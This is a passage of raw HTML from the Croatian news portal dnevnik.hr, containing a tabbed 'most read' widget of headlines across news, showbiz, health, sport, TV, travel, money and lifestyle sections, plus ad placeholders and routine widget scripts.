                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63207611-inspekcija-stize-u-cavoglave.jpg"
                                    alt="Načelnik tvrdi da nije znao za Thompsonovu nelegalnu gradnju, oglasila se i bivša ministrica: &quot;Da je korektan, sam bi to porušio&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Nižu se reakcije</span></div>
                        <div class="title">Načelnik tvrdi da nije znao za Thompsonovu nelegalnu gradnju, oglasila se i bivša ministrica: &quot;Da je korektan, sam bi to porušio&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="949139" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/nove-informacije-iz-istrage-nesrece-u-kojoj-je-poginula-ana-radovic---949139.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63204900-ana-radovic.jpg"
                                    alt="Nove informacije iz istrage nesreće u kojoj je poginula Ana Radović">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Studentica poginula u Srbiji</span></div>
                        <div class="title">Razriješen misterij tri poziva iz automobila smrti: Objavljen nalaz obdukcije tijela Ane Radović</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="949090" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/u-zagrebu-izbodena-casna-sestra-zavrsila-u-bolnici-pokrenuta-istraga---949090.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63207614-policija-ilustracija.jpg"
                                    alt="U Zagrebu izbodena časna sestra: Završila u bolnici, pokrenuta istraga">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Policija na terenu</span></div>
                        <div class="title">Novi detalji napada na časnu sestru: Sama došla u bolnicu, otkriveno u kakvom je stanju</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="948930" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/preminuo-shpat-kasapi---948930.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63206865-shpat-kasapi.jpg"
                                    alt="Preminuo Shpat Kasapi">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>kolege u šoku</span></div>
                        <div class="title">Glazbena zvijezda iznenada preminula u 41. godini, iza sebe je ostavio suprugu i sina</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="949077" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/sandra-krizanec-u-emisiji-zdravlje-na-kvadrat---949077.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63207481-sandra-krizanec.jpg"
                                    alt="Sandra Križanec u emisiji &#039;&#039;Zdravlje na kvadrat&#039;&#039;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>&#039;&#039;Sve bih ponovila&#039;&#039;</span></div>
                        <div class="title">Deset dijagnoza i jedan životni poziv: Bivša voditeljica otvoreno o bolesti, obitelji i životnim borbama</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="949001" data-ga4-section="showbuzz" data-ga4-category="inmagazin" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/inmagazin/odnos-maje-i-sime-eleza-svaki-dan-tema-u-medijima-sto-o-tome-kaze-maja---949001.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63207573-maja-suput.jpg"
                                    alt="Odnos Maje i Šime Eleza svaki dan tema u medijima-što o tome kaže Maja?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>&#039;&#039;pa evo sad ne znam...&#039;&#039;</span></div>
                        <div class="title">Maja Šuput komentirala nam je medijske napise o odnosu sa Šimom Elezom!</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/dodaci-prehrani/sto-se-dogada-s-vasim-krvnim-tlakom-kada-uzimate-dodatke-vitamina-d">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63204867.jpg"
                                    alt="Što se događa s vašim krvnim tlakom kada uzimate dodatke vitamina D?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Evo što pokazuju istraživanja</span></div>
                        <div class="title">Što se događa s vašim krvnim tlakom kada uzimate dodatke vitamina D?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/bolesti-zdravlje/ovo-je-tihi-znak-raka-gusterace-koji-mnogi-propustaju-prepoznajte-ga-na-vrijeme">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63205523.jpg"
                                    alt="Ovo je tihi znak raka gušterače koji mnogi propuštaju – prepoznajte ga na vrijeme!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Alarmantni rezultati nove studije</span></div>
                        <div class="title">Ovo je tihi znak raka gušterače koji mnogi propuštaju – prepoznajte ga na vrijeme!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/7-namirnica-bogatih-proteinima-koje-zene-starije-od-50-godina-trebaju-jesti-svaki-tjedan">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63182916.jpg"
                                    alt="7 namirnica bogatih proteinima koje žene starije od 50 godina trebaju jesti svaki tjedan">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Za očuvanje mišićne i koštane snage</span></div>
                        <div class="title">7 namirnica bogatih proteinima koje žene starije od 50 godina trebaju jesti svaki tjedan</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="948262" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/prizor-u-bosni-natjerao-ga-je-da-se-okrene-i-sve-snimi-pogledajte-zasto---948262.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Nov2025/63204267-bizarna-scena-iz-prometa-u-bih.webp"
                                    alt="Prizor u Bosni natjerao ga je da se okrene i sve snimi! Pogledajte zašto">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Urnebesno</span></div>
                        <div class="title">Prizor u Bosni natjerao ga je da se okrene i sve snimi! Pogledajte zašto</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="823171" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/vozac-za-dlaku-izbjegao-strasan-sudar-potpuno-je-stao-kad-je-shvatilo-sto-se-dogodilo---823171.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2024/62721747-pretjecanje.jpg"
                                    alt="Za dlaku izbjegao strašan sudar na Krku, a sve je snimila kamera">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Čovječe…</span></div>
                        <div class="title">Za dlaku izbjegao strašan sudar na Krku, a sve je snimila kamera</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="947959" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/bruka-i-sramota-pokazala-stepenice-od-1600-eura-cijela-regija-je-trazi-ime-majstora---947959.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63203321-drvene-stepenice.jpg"
                                    alt="&quot;Bruka i sramota&quot;: Pokazala stepenice od 1600 eura, cijela regija je traži ime majstora">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Kako je to moguće?</span></div>
                        <div class="title">&quot;Bruka i sramota&quot;: Pokazala stepenice od 1600 eura, cijela regija je traži ime majstora</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="948783" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/rusi-poceli-dronovima-loviti-ukrajinske-zrakoplove-i-helikoptere-to-je-velika-prijetnja-i-svakim-danom-postaje-veci-problem---948783.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/May2025/63088977-ruski-geran-2-dron.jpg"
                                    alt="Rusi počeli dronovima loviti ukrajinske zrakoplove i helikoptere: &quot;To je velika prijetnja i svakim danom postaje veći problem&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Nova primjena</span></div>
                        <div class="title">Rusi počeli dronovima loviti ukrajinske zrakoplove i helikoptere: &quot;To je velika prijetnja i svakim danom postaje veći problem&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="948318" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/novi-tragovi-ukazuju-na-nesto-neocekivano-o-nastanjivosti-marsa-u-povijeti---948318.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/May2025/63089975-atmosfera-na-marsu.jpg"
                                    alt="Novi tragovi ukazuju na nešto neočekivano o povijesti nastanjivosti Marsa">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Dosad se vjerovalo drugačije</span></div>
                        <div class="title">Novi tragovi ukazuju na nešto neočekivano o povijesti nastanjivosti Marsa</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="948988" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/jedva-ste-docekali-novu-sezonu-stranger-things-ali-jeste-li-primijetili-nesto-cudno---948988.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63207130-stranger-things.jpg"
                                    alt="Jedva ste dočekali novu sezonu &quot;Stranger Things&quot;, ali jeste li primijetili nešto čudno?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Digitalna pomoć</span></div>
                        <div class="title">Jedva ste dočekali novu sezonu &quot;Stranger Things&quot;, ali jeste li primijetili nešto čudno?</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="949144" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/prijenos-utakmice-hajduk-varazdin---949144.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63207979-michele-sego.jpg"
                                    alt="Nogometaši Hajduka i Varaždina remizirali su 1:1 u 15. kolu SuperSport HNL-a">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Bijeli imali i igrača više</span></div>
                        <div class="title">Hajduk kiksao protiv Varaždina: Duvnjakovo remek-djelo i Zelenikine bravure obilježile susret</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="949187" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/video-poljud-ovakav-pogodak-nije-vidio-godinama-pogledajte-kako-je-mladi-veznjak-varazdina-sokirao-hajduk---949187.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63207956-tomislav-duvnjak.jpg"
                                    alt="VIDEO Poljud ovakav pogodak nije vidio godinama! Pogledajte kako je mladi veznjak Varaždina šokirao Hajduk">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>GOLČINA I POL</span></div>
                        <div class="title">VIDEO Poljud ovakav pogodak nije vidio godinama! Pogledajte kako je mladi veznjak Varaždina šokirao Hajduk</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="949140" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/evo-zasto-baturina-sjedi-na-klupi-talijani-otkrili-sto-se-zapravo-dogadja---949140.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Sep2025/63153208-martin-baturina.jpg"
                                    alt="Evo zašto Baturina sjedi na klupi: Talijani otkrili što se zapravo događa">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Fabregas ima plan</span></div>
                        <div class="title">Evo zašto Baturina sjedi na klupi: Talijani otkrili što se zapravo događa</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="948965" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/zabavni/masterchef/clanak/zanimljivosti/masterchef-anketa-renatina-odluka-nikome-nije-bila-jasna-sto-vi-mislite---948965.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63207039-masterchef-anketa.jpg"
                                    alt="MasterChef: ANKETA: Renatina odluka nikome nije bila jasna! Što vi mislite?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>OTKRIJTE NAM!</span></div>
                        <div class="title">ANKETA: Renatina odluka nikome nije bila jasna! Što vi mislite?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="948833" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/zabavni/masterchef/clanak/zanimljivosti/masterchef-damjan-nakon-odlaska-iz-masterchefa-otkrio-koga-vidi-u-finalu-slazete-li-se-s-njim---948833.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63206470-masterchef-nakon-eliminacije-damjan-tepic.jpg"
                                    alt="MasterChef: Damjan nakon odlaska iz MasterChefa otkrio koga vidi u finalu! Slažete li se s njim?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>NAPUSTIO NATJECANJE</span></div>
                        <div class="title">Damjan nakon odlaska iz MasterChefa otkrio koga vidi u finalu! Slažete li se s njim?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="949114" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/zabavni/masterchef/clanak/zanimljivosti/masterchef-damjan-tepic-napustio-masterchef-kuhinja-je-moja-ljubav-ali-treba-mi-iskustva---949114.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63207680-masterchef-ep-41-nakon.jpg"
                                    alt="MasterChef: Damjan Tepić napustio MasterChef: &quot;Kuhinja je moja ljubav, ali treba mi iskustva&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>NAJVIŠE GREŠAKA</span></div>
                        <div class="title">Damjan Tepić napustio MasterChef: &quot;Kuhinja je moja ljubav, ali treba mi iskustva&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="948048" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/najljepsi-zeljeznicki-kolodvor-na-svijetu---948048.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63203573-zeljeznicki-kilodvor-u-antwerpenu.jpg"
                                    alt="Najljepši kolodvor na svijetu: Željeznička katedrala u europskom &quot;gradu dijamanata&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>&quot;Lijepi mali kolodvor&quot;</span></div>
                        <div class="title">Najljepši kolodvor na svijetu: Željeznička katedrala u europskom &quot;gradu dijamanata&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="601031" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/palmanova-grad-u-obliku-zvijezde---601031.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63205226-palmanova.jpg"
                                    alt="Na 3 sata od Zagreba: Savršeni grad iz kojeg nije &quot;tako lako&quot; izići">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Utopija</span></div>
                        <div class="title">Na sat i pol od Hrvatske: Savršeni grad iz kojeg nije tako lako izići</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="948338" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/spilja-frodsham-u-engleskoj---948338.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63204514-spilje-u-frodshamu-engleska.jpg"
                                    alt="Prodaje se špilja na privatnom zemljištu! Cijena nije onoliko visoka kao što mislite">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Jedinstvena investicijska prilika</span></div>
                        <div class="title">Prodaje se špilja na privatnom zemljištu! Cijena nije onoliko visoka kao što mislite</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/jedna-od-najopasnijih-drzava-i-dalje-privlaci-brojne-turiste-morate-spavati-unutar-sigurne-zone-nije-za-one-sa-slabim-srcem/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63207336.jpg"
                                    alt="Jedna od najopasnijih država i dalje privlači brojne turiste: &quot;Morate spavati unutar sigurne zone. Nije za one sa slabim srcem&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Turistički procvat</span></div>
                        <div class="title">Jedna od najopasnijih država i dalje privlači brojne turiste: &quot;Morate spavati unutar sigurne zone. Nije za one sa slabim srcem&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/tvrtka-zene-kontroverznog-ugostitelja-dobila-odrzavanje-lng-broda-vrijedno-472-milijuna-eura/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63206160.jpg"
                                    alt="Tvrtka žene kontroverznog ugostitelja dobila održavanje LNG broda vrijedno 4,72 milijuna eura">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Milijuni tvrtki s jednim zaposlenim</span></div>
                        <div class="title">Tvrtka žene kontroverznog ugostitelja dobila održavanje LNG broda vrijedno 4,72 milijuna eura</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/istrazili-smo-kako-je-poslovalo-sest-drzavnih-tvrtki-ciji-su-direktori-smijenjeni-u-jednom-danu/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63207508.jpg"
                                    alt="Istražili smo: Kako su poslovale državne tvrtke čiji su direktori smijenjeni u jednom danu?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Iznenađujuće</span></div>
                        <div class="title">Istražili smo: Kako su poslovale državne tvrtke čiji su direktori smijenjeni u jednom danu?</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="948571" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/zagreb-spica-thom-browne-torba-u-obliku-psa-u-street-style-izdanju---948571.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63205500-dama-iz-zagreba-s-torbom-mini-hector-koju-potpisuje-thom-browne.jpg"
                                    alt="Zagreb špica: Thom Browne torba u obliku psa u street style izdanju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Ne, oči vas ne varaju</span></div>
                        <div class="title">Torbi koju smo ugledali u centru Zagreba jedni se dive, a drugi čude – baš je fascinantna</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="948951" data-ga4-section="zadovoljna" data-ga4-category="zdravlje & prehrana" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/kolac-mjeseca-studenog-kolac-od-maka-i-vanilije---948951.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63207016-kolac-od-maka-natase-pralice.jpg"
                                    alt="Kolač mjeseca studenog: Kolač od maka i vanilije">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Kolač od maka</span></div>
                        <div class="title">U studenom ste najviše pretraživale recept za ovakav kolač, božanstveno je kremast</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="948931" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/davorka-dalic-u-crnom-puloveru-i-sivim-hlacama---948931.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63206911-elegantno-izdanje-davorke-dalic.jpg"
                                    alt="Davorka Dalić u crnom puloveru i sivim hlačama">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>LIJEPO I NENAMETLJIVO</span></div>
                        <div class="title">Davorka Dalić spojila je čupavi pulover i raskošne hlače, rezultat je lijepo i nenametljivo svečano izdanje</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="948571" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/zagreb-spica-thom-browne-torba-u-obliku-psa-u-street-style-izdanju---948571.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63205500-dama-iz-zagreba-s-torbom-mini-hector-koju-potpisuje-thom-browne.jpg"
                                    alt="Zagreb špica: Thom Browne torba u obliku psa u street style izdanju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Ne, oči vas ne varaju</span></div>
                        <div class="title">Torbi koju smo ugledali u centru Zagreba jedni se dive, a drugi čude – baš je fascinantna</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="948951" data-ga4-section="zadovoljna" data-ga4-category="zdravlje & prehrana" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/kolac-mjeseca-studenog-kolac-od-maka-i-vanilije---948951.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63207016-kolac-od-maka-natase-pralice.jpg"
                                    alt="Kolač mjeseca studenog: Kolač od maka i vanilije">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Kolač od maka</span></div>
                        <div class="title">U studenom ste najviše pretraživale recept za ovakav kolač, božanstveno je kremast</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="948931" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/davorka-dalic-u-crnom-puloveru-i-sivim-hlacama---948931.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63206911-elegantno-izdanje-davorke-dalic.jpg"
                                    alt="Davorka Dalić u crnom puloveru i sivim hlačama">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>LIJEPO I NENAMETLJIVO</span></div>
                        <div class="title">Davorka Dalić spojila je čupavi pulover i raskošne hlače, rezultat je lijepo i nenametljivo svečano izdanje</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>



<div class="ce-wrapper" style="margin-top: 30px;">
<script>
if($(window).width() < 768) {
    $('.ce-wrapper').append('<div data-contentexchange-widget="FFBynraSA5X8eEGap" data-contentexchange-source="ughr"></div>')
}
</script>
<style>.bex-container { padding: 0!important; } .ce-wrapper .box-title { margin-bottom: 20px; text-align: center } </style>
</div>
</div></div><aside class="article-right g4">

<div class="banner-holder aside-1" itemscope itemtype="http://schema.org/WPAdBlock">
                                <!-- DFP: aside-1 (/18087324/ZIMO_DESK/zimo_desk_aside_1) -->
<div class="banner-inner" id="zimo_desk_aside_1"></div>

        </div>

<div class="banner-holder aside-2" itemscope itemtype="http://schema.org/WPAdBlock">
                                <!-- DFP: aside-2 (/18087324/ZIMO_DESK/zimo_desk_aside_2) -->
<div class="banner-inner" id="zimo_desk_aside_2"></div>

        </div>

<div class="banner-holder aside-3" itemscope itemtype="http://schema.org/WPAdBlock">
                                <!-- DFP: aside-3 (/18087324/ZIMO_DESK/zimo_desk_aside_3) -->
<div class="banner-inner" id="zimo_desk_aside_3"></div>

        </div>
</aside></div></article>
<div class="container mb-60" style="margin-bottom: 40px">
<div id="bijeloJajeWidget">&nbsp;</div>
<script src="https://bijelojaje-widget.dnevnik.hr/js/bj-ads.js"></script></div>

 
<section class="other-articles">

	<header>
		<div class="container">
